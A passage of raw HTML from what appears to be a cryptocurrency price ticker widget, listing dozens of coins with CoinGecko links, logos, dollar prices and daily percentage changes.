href="https://coingecko.com/coins/btse-token" target="_blank">BTSE Token <span>(BTSE)</span></a> <span>$ 1.52</span><span class="mcwpup"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50879/thumb/kBTC.png" alt="kraken-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/kraken-wrapped-btc" target="_blank">Kraken Wrapped BTC <span>(KBTC)</span></a> <span>$ 89,385.00</span><span class="mcwpdown"> 4.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53102/thumb/arbitrum-bridged-wsteth-arbitrum.webp" alt="arbitrum-bridged-wsteth-arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wsteth-arbitrum" target="_blank">Arbitrum Bridged wstETH (Arbitrum) <span>(WSTETH)</span></a> <span>$ 3,664.09</span><span class="mcwpdown"> 6.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51114/thumb/symbol.png" alt="mantle-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-restaked-eth" target="_blank">Mantle Restaked ETH <span>(CMETH)</span></a> <span>$ 3,249.24</span><span class="mcwpdown"> 6.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69060/thumb/stcUSD_ab_200%C3%97200.png" alt="staked-cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-cap-usd" target="_blank">Staked Cap USD <span>(STCUSD)</span></a> <span>$ 1.05</span><span class="mcwpup"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4343/thumb/oRt6SiEN_400x400.jpg" alt="arweave" /><b><a rel="nofollow" href="https://coingecko.com/coins/arweave" target="_blank">Arweave <span>(AR)</span></a> <span>$ 3.60</span><span class="mcwpdown"> 5.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10775/thumb/COMP.png" alt="compound-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-governance-token" target="_blank">Compound <span>(COMP)</span></a> <span>$ 24.27</span><span class="mcwpdown"> 5.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67399/thumb/Logo-Vision-Symbol-BG-Green.png" alt="vision-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/vision-3" target="_blank">Vision <span>(VSN)</span></a> <span>$ 0.065306</span><span class="mcwpdown"> 4.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68142/thumb/waEthusdc_64.png" alt="wrapped-aave-ethereum-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdc" target="_blank">Wrapped Aave Ethereum USDC <span>(WAETHUSDC)</span></a> <span>$ 1.13</span><span class="mcwpdown"> 1.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51842/thumb/200x200Logo.png" alt="wefi" /><b><a rel="nofollow" href="https://coingecko.com/coins/wefi" target="_blank">WeFi <span>(WFI)</span></a> <span>$ 2.96</span><span class="mcwpdown"> 0.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53103/thumb/superbridge-bridged-wsteth-base.png" alt="superbridge-bridged-wsteth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-base" target="_blank">Superbridge Bridged wstETH (Base) <span>(WSTETH)</span></a> <span>$ 3,662.27</span><span class="mcwpdown"> 6.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40095/thumb/400x400.png" alt="bybit-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bybit-staked-sol" target="_blank">Bybit Staked SOL <span>(BBSOL)</span></a> <span>$ 143.52</span><span class="mcwpdown"> 5.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37479/thumb/solana.png" alt="drift-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-staked-sol" target="_blank">Drift Staked SOL <span>(DSOL)</span></a> <span>$ 149.51</span><span class="mcwpdown"> 4.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20665/thumb/TGBfBt6Y2Dm3RHdNpZAdqywBsvfdysf834.jpeg" alt="reallink" /><b><a rel="nofollow" href="https://coingecko.com/coins/reallink" target="_blank">RealLink <span>(REAL)</span></a> <span>$ 0.073338</span><span class="mcwpdown"> 4.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2117/thumb/YJUrRy7r_400x400.png" alt="swissborg" /><b><a rel="nofollow" href="https://coingecko.com/coins/swissborg" target="_blank">SwissBorg <span>(BORG)</span></a> <span>$ 0.228475</span><span class="mcwpdown"> 4.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4284/thumb/helium_logo_use.png" alt="helium" /><b><a rel="nofollow" href="https://coingecko.com/coins/helium" target="_blank">Helium <span>(HNT)</span></a> <span>$ 1.20</span><span class="mcwpdown"> 7.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39614/thumb/APEPE_200.png" alt="ape-and-pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/ape-and-pepe" target="_blank">Ape and Pepe <span>(APEPE)</span></a> <span>$ 0.000001</span><span class="mcwpdown"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32211/thumb/usdc.png" alt="bridged-usd-coin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-starkgate" target="_blank">StarkGate Bridged USDC (Starknet) <span>(USDC)</span></a> <span>$ 0.999675</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38604/thumb/usdc.png" alt="ibc-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ibc-bridged-usdc" target="_blank">Noble USDC <span>(USDC.N)</span></a> <span>$ 0.999120</span><span class="mcwpdown"> 0.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/700/thumb/qrl-logo.png" alt="quantum-resistant-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantum-resistant-ledger" target="_blank">Quantum Resistant Ledger <span>(QRL)</span></a> <span>$ 2.79</span><span class="mcwpdown"> 4.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66486/thumb/Frame_5589.png" alt="ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/ylds" target="_blank">YLDS <span>(YLDS)</span></a> <span>$ 0.999926</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31844/thumb/ULTIMA-200x200.png" alt="ultima" /><b><a rel="nofollow" href="https://coingecko.com/coins/ultima" target="_blank">Ultima <span>(ULTIMA)</span></a> <span>$ 5,784.86</span><span class="mcwpdown"> 6.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/542/thumb/Golem_Submark_Positive_RGB.png" alt="golem" /><b><a rel="nofollow" href="https://coingecko.com/coins/golem" target="_blank">Golem <span>(GLM)</span></a> <span>$ 0.217804</span><span class="mcwpdown"> 9.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51599/thumb/SUSDA.png" alt="usda-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-2" target="_blank">USDa <span>(USDA)</span></a> <span>$ 0.984388</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39284/thumb/AUSD_1024px.png" alt="agora-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/agora-dollar" target="_blank">AUSD <span>(AUSD)</span></a> <span>$ 0.999453</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69097/thumb/Se9OAY6C_400x400.jpg" alt="fidelity-digital-interest-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/fidelity-digital-interest-token" target="_blank">Fidelity Digital Interest Token <span>(FDIT)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16646/thumb/Logo_final-22.png" alt="ecash" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecash" target="_blank">eCash <span>(XEC)</span></a> <span>$ 0.000010</span><span class="mcwpdown"> 4.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6595/thumb/THORChain_Circle_Gradient__with_Lightning_Bolt_-_Square_Transparent_Background_200px.png" alt="thorchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/thorchain" target="_blank">THORChain <span>(RUNE)</span></a> <span>$ 0.594586</span><span class="mcwpdown"> 6.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56040/thumb/bcap_logo_200.png" alt="blockchain-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockchain-capital" target="_blank">Blockchain Capital <span>(BCAP)</span></a> <span>$ 22.86</span><span class="mcwpdown"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54914/thumb/WAL_logo.png" alt="walrus-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/walrus-2" target="_blank">Walrus <span>(WAL)</span></a> <span>$ 0.132154</span><span class="mcwpdown"> 5.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71001/thumb/wYLDS_Token.png" alt="hastra-wrapped-ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-wrapped-ylds" target="_blank">Hastra Wrapped YLDS <span>(WYLDS)</span></a> <span>$ 0.999686</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8284/thumb/01_LunaClassic_color.png" alt="terra-luna" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna" target="_blank">Terra Luna Classic <span>(LUNC)</span></a> <span>$ 0.000038</span><span class="mcwpdown"> 4.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71002/thumb/Frame_427319702.png" alt="hastra-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-prime" target="_blank">PRIME <span>(PRIME)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37499/thumb/vsol.png" alt="the-vault-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-vault-staked-sol" target="_blank">The Vault Staked SOL <span>(VSOL)</span></a> <span>$ 144.12</span><span class="mcwpdown"> 4.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39530/thumb/WBTCLOGO.png" alt="polygon-bridged-wbtc-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wbtc-polygon-pos" target="_blank">Polygon Bridged WBTC (Polygon POS) <span>(WBTC)</span></a> <span>$ 89,186.00</span><span class="mcwpdown"> 3.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17233/thumb/immutableX-symbol-BLK-RGB.png" alt="immutable-x" /><b><a rel="nofollow" href="https://coingecko.com/coins/immutable-x" target="_blank">Immutable <span>(IMX)</span></a> <span>$ 0.246474</span><span class="mcwpdown"> 7.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14688/thumb/Logo_1_%28brighter%29.png" alt="instadapp" /><b><a rel="nofollow" href="https://coingecko.com/coins/instadapp" target="_blank">Fluid <span>(FLUID)</span></a> <span>$ 2.61</span><span class="mcwpdown"> 16.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55974/thumb/T7asvmCb_400x400.jpg" alt="build-on" /><b><a rel="nofollow" href="https://coingecko.com/coins/build-on" target="_blank">BUILDon <span>(B)</span></a> <span>$ 0.200138</span><span class="mcwpdown"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54469/thumb/_UP3jBsi_400x400.jpg" alt="wrapped-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-hype" target="_blank">Wrapped HYPE <span>(WHYPE)</span></a> <span>$ 21.18</span><span class="mcwpdown"> 10.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38927/thumb/mon.png" alt="monad" /><b><a rel="nofollow" href="https://coingecko.com/coins/monad" target="_blank">Monad <span>(MON)</span></a> <span>$ 0.018197</span><span class="mcwpdown"> 11.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13469/thumb/1inch-logo.jpeg" alt="1inch" /><b><a rel="nofollow" href="https://coingecko.com/coins/1inch" target="_blank">1INCH <span>(1INCH)</span></a> <span>$ 0.140347</span><span class="mcwpdown"> 4.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32254/thumb/sdai.png" alt="savings-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-dai" target="_blank">Savings Dai <span>(SDAI)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40155/thumb/tETH_Logo_%28Color__No_Background%29.png" alt="treehouse-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/treehouse-eth" target="_blank">Treehouse ETH <span>(TETH)</span></a> <span>$ 3,678.57</span><span class="mcwpdown"> 6.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15075/thumb/wrapped-avax.png" alt="wrapped-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-avax" target="_blank">Wrapped AVAX <span>(WAVAX)</span></a> <span>$ 12.18</span><span class="mcwpdown"> 4.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35801/thumb/Kamino_200x200.png" alt="kamino" /><b><a rel="nofollow" href="https://coingecko.com/coins/kamino" target="_blank">Kamino <span>(KMNO)</span></a> <span>$ 0.051103</span><span class="mcwpdown"> 6.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66150/thumb/tradable.jpg" alt="tradable-na-rent-financing-platform-sstn" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-na-rent-financing-platform-sstn" target="_blank">Tradable NA Rent Financing Platform SSTN <span>(PC0000031)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69121/thumb/ff.png" alt="falcon-finance-ff" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance-ff" target="_blank">Falcon Finance <span>(FF)</span></a> <span>$ 0.080285</span><span class="mcwpdown"> 2.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54686/thumb/_LION_Token_Artwork.png" alt="loaded-lions" /><b><a rel="nofollow" href="https://coingecko.com/coins/loaded-lions" target="_blank">Loaded Lions <span>(LION)</span></a> <span>$ 0.006135</span><span class="mcwpdown"> 2.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37118/thumb/merlin.jpeg" alt="merlin-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/merlin-chain" target="_blank">Merlin Chain <span>(MERL)</span></a> <span>$ 0.166413</span><span class="mcwpdown"> 4.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40017/thumb/orangeLogo..png" alt="resolv-rlp" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-rlp" target="_blank">Resolv Liquidity Provider Token <span>(RLP)</span></a> <span>$ 1.28</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39384/thumb/xSolvBTC.png" alt="solv-protocol-solvbtc-bbn" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-bbn" target="_blank">Solv Protocol Staked BTC <span>(XSOLVBTC)</span></a> <span>$ 89,907.00</span><span class="mcwpdown"> 3.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67385/thumb/iusd.jpg" alt="infinifi-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-usd" target="_blank">InfiniFi USD <span>(IUSD)</span></a> <span>$ 0.999501</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50673/thumb/token2d.jpg" alt="legacy-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/legacy-token" target="_blank">Legacy Token <span>(LGCT)</span></a> <span>$ 0.014697</span><span class="mcwpdown"> 21.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8545/thumb/mexc.jpg" alt="mx-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/mx-token" target="_blank">MX <span>(MX)</span></a> <span>$ 1.99</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15585/thumb/convex.png" alt="convex-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/convex-finance" target="_blank">Convex Finance <span>(CVX)</span></a> <span>$ 2.00</span><span class="mcwpdown"> 7.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68404/thumb/bard.png" alt="lombard-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-protocol" target="_blank">Lombard <span>(BARD)</span></a> <span>$ 0.806786</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35227/thumb/USDC.jpg" alt="cronos-bridged-usdc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdc-cronos" target="_blank">Cronos Bridged USDC (Cronos) <span>(USDC)</span></a> <span>$ 0.997482</span><span class="mcwpup"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37441/thumb/eigencloud.jpg" alt="eigenlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/eigenlayer" target="_blank">EigenCloud (prev. EigenLayer) <span>(EIGEN)</span></a> <span>$ 0.329209</span><span class="mcwpdown"> 3.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/691/thumb/Horizen2.0-logo_icon-on-yellow_%281%29.png" alt="zencash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zencash" target="_blank">Horizen <span>(ZEN)</span></a> <span>$ 10.04</span><span class="mcwpdown"> 8.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70426/thumb/KITE-ICON.png" alt="kite-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/kite-2" target="_blank">Kite <span>(KITE)</span></a> <span>$ 0.098846</span><span class="mcwpdown"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52379/thumb/_COCA_Token_1.png" alt="coca" /><b><a rel="nofollow" href="https://coingecko.com/coins/coca" target="_blank">COCA <span>(COCA)</span></a> <span>$ 1.56</span><span class="mcwpdown"> 3.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23547/thumb/Concordium_Symbol_Black.png" alt="concordium" /><b><a rel="nofollow" href="https://coingecko.com/coins/concordium" target="_blank">Concordium <span>(CCD)</span></a> <span>$ 0.014907</span><span class="mcwpdown"> 1.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55616/thumb/Vaulta_CEX_Icon_Circle_-_cmc.png" alt="vaulta" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaulta" target="_blank">Vaulta <span>(A)</span></a> <span>$ 0.108071</span><span class="mcwpdown"> 5.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69848/thumb/%E5%B8%81%E5%AE%89%E4%BA%BA%E7%94%9F.png" alt="bianrensheng" /><b><a rel="nofollow" href="https://coingecko.com/coins/bianrensheng" target="_blank">币安人生 (BinanceLife) <span>(币安人生)</span></a> <span>$ 0.174909</span><span class="mcwpdown"> 17.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1877/thumb/TRAC.jpg" alt="origintrail" /><b><a rel="nofollow" href="https://coingecko.com/coins/origintrail" target="_blank">OriginTrail <span>(TRAC)</span></a> <span>$ 0.389555</span><span class="mcwpdown"> 6.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30376/thumb/Hg4_Lhbg_400x400.jpg" alt="cheems-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cheems-token" target="_blank">Cheems Token <span>(CHEEMS)</span></a> <span>$ 0.00000086</span><span class="mcwpdown"> 6.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68140/thumb/waEthusdt_64.png" alt="wrapped-aave-ethereum-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdt" target="_blank">Wrapped Aave Ethereum USDT <span>(WAETHUSDT)</span></a> <span>$ 1.12</span><span class="mcwpdown"> 1.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12409/thumb/amp-200x200.png" alt="amp-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/amp-token" target="_blank">Amp <span>(AMP)</span></a> <span>$ 0.002060</span><span class="mcwpdown"> 3.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13905/thumb/sfp.png" alt="safepal" /><b><a rel="nofollow" href="https://coingecko.com/coins/safepal" target="_blank">SafePal <span>(SFP)</span></a> <span>$ 0.346584</span><span class="mcwpdown"> 5.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54133/thumb/USDF_LOGO.png" alt="astherus-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-usdf" target="_blank">Aster USDF <span>(USDF)</span></a> <span>$ 0.997345</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24383/thumb/APECOIN.png" alt="apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/apecoin" target="_blank">ApeCoin <span>(APE)</span></a> <span>$ 0.189923</span><span class="mcwpdown"> 4.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12335/thumb/egld-token-logo.png" alt="elrond-erd-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/elrond-erd-2" target="_blank">MultiversX <span>(EGLD)</span></a> <span>$ 5.89</span><span class="mcwpdown"> 4.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53039/thumb/brBTC_200.png" alt="bedrock-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bedrock-btc" target="_blank">Bedrock BTC <span>(BRBTC)</span></a> <span>$ 98,583.00</span><span class="mcwpdown"> 10.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50235/thumb/ena.png" alt="ethena-staked-ena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-ena" target="_blank">Ethena Staked ENA <span>(SENA)</span></a> <span>$ 0.186860</span><span class="mcwpdown"> 3.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39666/thumb/USTB.png" alt="spiko-us-t-bills-money-market-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/spiko-us-t-bills-money-market-fund" target="_blank">Spiko US T-Bills Money Market Fund <span>(USTBL)</span></a> <span>$ 1.07</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28285/thumb/sfrxETH_icon.png" alt="staked-frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-ether" target="_blank">Staked Frax Ether <span>(SFRXETH)</span></a> <span>$ 3,426.52</span><span class="mcwpdown"> 6.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69731/thumb/fxrp.png" alt="flare-bridged-xrp-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-bridged-xrp-flare" target="_blank">Flare Bridged XRP (Flare) <span>(FXRP)</span></a> <span>$ 1.89</span><span class="mcwpdown"> 5.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51338/thumb/usdc.png" alt="gauntlet-usdc-prime-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/gauntlet-usdc-prime-morpho-vault" target="_blank">Gauntlet USDC Prime Morpho Vault <span>(GTUSDC)</span></a> <span>$ 1.11</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24552/thumb/unziL6wO_400x400.jpg" alt="rollbit-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/rollbit-coin" target="_blank">Rollbit Coin <span>(RLB)</span></a> <span>$ 0.093050</span><span class="mcwpdown"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55984/thumb/output-onlinepngtools.png" alt="standx-dusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/standx-dusd" target="_blank">StandX DUSD <span>(DUSD)</span></a> <span>$ 0.998336</span><span class="mcwpdown"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15662/thumb/GoMining_Logo.png" alt="gmt-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmt-token" target="_blank">GoMining Token <span>(GOMINING)</span></a> <span>$ 0.402646</span><span class="mcwpup"> 5.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13827/thumb/bnb48.png" alt="bnb48-club-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb48-club-token" target="_blank">KOGE <span>(KOGE)</span></a> <span>$ 47.94</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35087/thumb/W_Token_%283%29.png" alt="wormhole" /><b><a rel="nofollow" href="https://coingecko.com/coins/wormhole" target="_blank">Wormhole <span>(W)</span></a> <span>$ 0.030811</span><span class="mcwpdown"> 7.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69096/thumb/0G_1024x1024_Circular_Outlined.png" alt="zero-gravity" /><b><a rel="nofollow" href="https://coingecko.com/coins/zero-gravity" target="_blank">0G <span>(0G)</span></a> <span>$ 0.758492</span><span class="mcwpdown"> 6.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15455/thumb/ZE8LxNBf_400x400.jpg" alt="binance-peg-cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-cardano" target="_blank">Binance-Peg Cardano <span>(ADA)</span></a> <span>$ 0.351358</span><span class="mcwpdown"> 4.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37760/thumb/Instagram_post_-_25.png" alt="satoshi-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/satoshi-stablecoin" target="_blank">Satoshi Stablecoin <span>(SATUSD)</span></a> <span>$ 0.993737</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24918/thumb/6250754.png" alt="wrapped-ethereum-sollet" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ethereum-sollet" target="_blank">Wrapped Ethereum (Sollet) <span>(SOETH)</span></a> <span>$ 326.97</span><span class="mcwpdown"> 6.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20664/thumb/jsol.png" alt="jpool" /><b><a rel="nofollow" href="https://coingecko.com/coins/jpool" target="_blank">JPool Staked SOL <span>(JSOL)</span></a> <span>$ 168.19</span><span class="mcwpdown"> 5.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68846/thumb/ADI_Token-min.png" alt="adi-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/adi-token" target="_blank">ADI <span>(ADI)</span></a> <span>$ 1.57</span><span class="mcwpdown"> 0.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54970/thumb/Untitled_design.png" alt="ribbita-by-virtuals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ribbita-by-virtuals" target="_blank">Ribbita by Virtuals <span>(TIBBIR)</span></a> <span>$ 0.149638</span><span class="mcwpdown"> 9.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68725/thumb/gusd-logo.jpeg" alt="gusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/gusd" target="_blank">GUSD <span>(GUSD)</span></a> <span>$ 0.998532</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53919/thumb/soso.jpg" alt="sosovalue" /><b><a rel="nofollow" href="https://coingecko.com/coins/sosovalue" target="_blank">SoSoValue <span>(SOSO)</span></a> <span>$ 0.544137</span><span class="mcwpdown"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67650/thumb/thBILL.png" alt="theo-short-duration-us-treasury-fund" /><b><a rel="nofollow" 